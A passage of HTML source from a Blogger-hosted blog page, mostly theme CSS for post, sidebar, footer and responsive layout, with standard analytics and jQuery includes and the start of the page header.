padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='item'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
